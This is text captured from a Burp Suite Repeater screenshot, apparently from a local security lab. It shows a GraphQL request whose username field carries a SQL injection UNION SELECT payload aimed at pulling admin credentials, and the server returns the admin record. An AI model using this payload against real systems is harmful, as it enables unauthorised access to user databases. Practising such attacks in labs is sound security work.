 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × +
Send Cancel < > Target: http://0.0.0.0:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://0.0.0.0:5000/admin
8 Content-Type: application/json
9 Content-Length: 131
10 Origin: http://0.0.0.0:5000
11 Connection: close
12 Cookie: X-Api-Key=974YD7ASDAS9DAG79TSAD; uuid=9
13
14 {
"query":
"{getUser(username:\"' UNION SELECT uuid, username, password, null FROM users WHERE isAdmin = true  --\"){id, u
sername}}"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 65
4 Server: Werkzeug/0.14.1 Python/3.8.10
5 Date: Thu, 29 Dec 2022 11:14:36 GMT
6
7 {
"data":{
"getUser":{
"id":"VXNlck9iamVjdDo5",
"username":"admin"
}
}
}
Search...
0 matches
INSPECTOR
Done
212 bytes | 3 millis